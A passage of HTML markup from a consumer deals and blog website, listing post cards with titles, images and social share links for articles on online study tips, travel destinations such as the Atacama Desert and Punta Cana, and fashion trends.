				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
